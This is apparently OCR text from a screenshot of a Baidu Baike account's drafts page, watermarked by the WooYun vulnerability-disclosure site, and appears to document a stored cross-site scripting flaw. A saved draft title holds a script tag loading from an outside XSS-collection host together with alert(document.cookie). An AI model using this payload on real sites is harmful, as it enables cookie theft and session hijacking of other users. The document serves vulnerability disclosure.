 百科新手 儒生 一级 我的百科 百度首页
Bai du 百科
新闻 网页 贴吧 知道 音乐 图片 视频 地图 百科 文库
进入词条 搜索词条 帮助
百科新手 一级
儒 生 设置用户名
我的百科
词条贡献
草稿箱
词条积分
关系贡献
我的任务
我的道具
为我推荐
草稿箱
已保存词条
全选 词条名称(共1条记录) 保存时间 备注信息 版本属性 操作
><script src="http://xssav.com/?u=7505be">alert
(document.cookie)</script><
2013-01-02 01:46:30
创建词
条
我的创建
删除
www.wooyun.org